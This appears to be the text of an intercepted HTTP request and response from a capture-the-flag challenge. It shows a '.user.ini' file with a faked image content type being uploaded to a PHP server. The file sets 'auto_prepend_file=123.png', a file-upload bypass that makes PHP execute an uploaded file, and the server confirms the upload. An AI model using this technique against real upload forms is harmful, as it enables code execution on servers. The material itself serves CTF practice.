 Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 3d8e5e31-ca67-45a1-801b-7309c10c21ab.challenge.ctf.show:8080
3 Content-Length: 268
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5KazDVQtoXyrVGFD
8 Origin: http://3d8e5e31-ca67-45a1-801b-7309c10c21ab.challenge.ctf.show:8080
9 Referer: http://3d8e5e31-ca67-45a1-801b-7309c10c21ab.challenge.ctf.show:8080/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
12 Cookie: UM_distinctid=178bf2147c86e2-0d2d9ad983f686-c3f3568-e1000-178bf2147c9bee
13 Connection: close
14
15 ------WebKitFormBoundary5KazDVQtoXyrVGFD
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: image/png
18
19 auto_prepend_file=123.png
20 ------WebKitFormBoundary5KazDVQtoXyrVGFD--
21
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Sun, 22 Aug 2021 08:54:15 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 36
7 Connection: close
8
9 {"code":0,"msg":"upload\/.user.ini"}